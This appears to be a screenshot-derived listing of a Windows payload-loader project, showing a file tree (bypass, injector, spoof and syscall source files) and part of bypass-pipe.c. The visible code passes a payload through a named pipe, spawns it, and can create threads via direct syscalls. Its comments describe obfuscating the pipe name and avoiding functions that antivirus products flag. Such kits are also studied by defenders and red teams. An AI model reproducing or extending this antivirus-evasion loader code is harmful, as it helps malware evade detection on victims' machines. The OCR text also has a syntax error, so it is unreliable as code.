 EXPLORER
SRC-COMMON
bypass-mailslot.c
bypass-peek.c
bypass-pipe.c
bypass-readfile-v2.c
bypass-readfile.c
bypass-template.c
injector.c
patch.c
patch.h
spoof.c
start_thread.c
syscalls_embedded.c
syscalls_indirect_randomized.c
syscalls_indirect.c
syscalls.h
utils.c
utils.h
bypass-pipe.c
bypass-pipe.c
%c Aa ab
109
110 /* try to connect to the pipe */
111 do {
112 Sleep(1024);
113 }
114 while (!client(buffer, payload->length));
115
116 /* spawn our payload */
117 spawn(buffer, payload->length, payload->key);
118
119 /* clean up after ourselves */
120 free(buffer);
121
122 return 0;
123 }
124
125 void start(HINSTANCE mhandle) {
126 /* switched from snprintf... as some A/V product was flagging based on the function *sigh*
127 92, 92, 46, 92, 112, 105, 112, 101, 92 is \\.\pipe\
128
129 */
130 sprintf(pipename, "%c%c%c%c%c%c%c%c%cbugswashere\\m", 92, 92, 46, 92, 112, 105, 112, 101, 92));
131
132 /* start our server and our client */
133 #if USE_SYSCALLS == 1
134 HANDLE thandle;
135 NtCreateThreadEx(&thandle, THREAD_ALL_ACCESS, NULL, GetCurrentProcess(), &server_thread, NULL, 0, 0, 0, 0, NULL);
136 #else
137 CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)&server_thread, (LPVOID) NULL, 0, NULL);
138 #endif
139
140 client_thread(NULL);
141 }
142